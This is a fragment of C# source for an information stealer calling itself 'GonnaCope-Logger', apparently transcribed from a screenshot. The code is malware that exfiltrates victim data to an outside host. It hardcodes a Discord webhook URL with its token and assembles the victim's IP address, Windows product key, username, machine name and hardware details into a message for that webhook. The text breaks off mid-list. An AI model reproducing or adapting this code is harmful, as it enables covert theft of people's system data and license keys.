 string text = "https://discord.com/api/webhooks/962830251665268836/1lgvayXYDmeyL1lqcy0W_BOBTy_6_asH0hAuEV_Fzj6RQh3xBFNaN0y8NQ9lfwVU_sMW";
Pcinfo pcinfo = new Pcinfo();
new DiscordMessage().SetUsername("GonnaCope-Logger").SetAvatar("https://external-content.duckduckgo.com/iu/?u=https%3A%2F%2Fgumlet.assettype.com%2Fafkgaming
%2F2021-08%2F79649079-d0e7-4acd-853b-6a2b92797da3%2Fcopium_png.png%3Fauto%3Dformat%252Ccompress%26dpr%3D1.0%26w%3D1200&f=1&nofb=1").SetContent
("").AddEmbed().SetThumbnail("https://external-content.duckduckgo.com/iu/?u=https%3A%2F%2Fgumlet.assettype.com%2Fafkgaming%2F2021-08%2F79649079-
d0e7-4acd-853b-6a2b92797da3%2Fcopium_png.png%3Fauto%3Dformat%252Ccompress%26dpr%3D1.0%26w%3D1200&f=1&nofb=1", null, null, null).SetTitle
("GonnaCope").SetColor(2003968).AddField("Info", "IP > " + MainLogger.GetIP() + "Running From > " + currentDirectory, false).AddField("Hardware Info",
string.Concat(new string[]
{
"Windows Product Key > ",
Key.GetProductKey(),
"\n OS Name > ",
pcinfo.osName,
"\n Architecture > ",
pcinfo.osArchitecture,
"\n  OS Version > ",
pcinfo.osVersion,
"\n Processor > ",
pcinfo.processName,
"\n GPU > ",
pcinfo.gpuVideo,
"\n Pc name > ",
Environment.MachineName,
"\n Username > ",
Environment.UserName,
"\n GPU Version >",
pcinfo.gpuVersion,
"\n Disk Details > ",
pcinfo.diskDetails,
"\n Memory > ",
pcinfo.pcMemory